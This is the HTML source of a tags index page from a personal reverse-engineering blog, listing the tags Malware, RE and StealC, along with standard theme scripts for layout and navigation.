<!doctype html><html lang=en dir=auto data-theme=dark><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>Tags | Max's Blog</title><meta name=keywords content><meta name=description content="A reverser thoughts."><meta name=author content="Max Chertin"><link rel=canonical href=https://maxchertin.github.io/tags/><link crossorigin=anonymous href=/assets/css/stylesheet.39d4135759f594a020312f8917bf6bb18578c6a2f41a75d452bd3e32ec45e6bf.css rel="preload stylesheet" as=style><link rel=icon href=https://maxchertin.github.io/images/avatar.png><link rel=icon type=image/png sizes=16x16 href=https://maxchertin.github.io/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://maxchertin.github.io/favicon-32x32.png><link rel=apple-touch-icon href=https://maxchertin.github.io/apple-touch-icon.png><link rel=mask-icon href=https://maxchertin.github.io/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://maxchertin.github.io/tags/index.xml title=rss><link rel=alternate hreflang=en href=https://maxchertin.github.io/tags/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script>localStorage.getItem("pref-theme")==="light"&&(document.querySelector("html").dataset.theme="light")</script><meta property="og:url" content="https://maxchertin.github.io/tags/"><meta property="og:site_name" content="Max's Blog"><meta property="og:title" content="Tags"><meta property="og:description" content="A reverser thoughts."><meta property="og:locale" content="en_us"><meta property="og:type" content="website"><meta name=twitter:card content="summary"><meta name=twitter:title content="Tags"><meta name=twitter:description content="A reverser thoughts."></head><body class=list id=top><header class=header><nav class=nav><div class=logo><a href=https://maxchertin.github.io/ accesskey=h title="Max's Blog (Alt + H)">Max's Blog</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)" aria-label="Toggle theme">
<svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg>
<svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://maxchertin.github.io/posts/ title=Blog><span>Blog</span></a></li><li><a href=https://maxchertin.github.io/tags/ title=Tags><span class=active>Tags</span></a></li></ul></nav></header><main class=main><header class=page-header><h1>Tags</h1></header><ul class=terms-tags><li><a href=https://maxchertin.github.io/tags/malware/>Malware <sup><strong><sup>1</sup></strong></sup></a></li><li><a href=https://maxchertin.github.io/tags/re/>RE <sup><strong><sup>1</sup></strong></sup></a></li><li><a href=https://maxchertin.github.io/tags/stealc/>StealC <sup><strong><sup>1</sup></strong></sup></a></li></ul></main><footer class=footer><span>&copy; 2026 <a href=https://maxchertin.github.io/>Max's Blog</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
<a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentColor"><path d="M12 6H0l6-6z"/></svg>
</a><canvas id=blob-canvas aria-hidden=true></canvas><script src=/js/blob-bg.js></script>
<script src=/js/reading-progress.js></script><script src=/js/toc-sidebar.js></script><script>let menu=document.getElementById("menu");if(menu){const e=localStorage.getItem("menu-scroll-position");e&&(menu.scrollLeft=parseInt(e,10)),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}}document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{const e=document.querySelector("html");e.dataset.theme==="dark"?(e.dataset.theme="light",localStorage.setItem("pref-theme","light")):(e.dataset.theme="dark",localStorage.setItem("pref-theme","dark"))})</script></body></html>
</file>




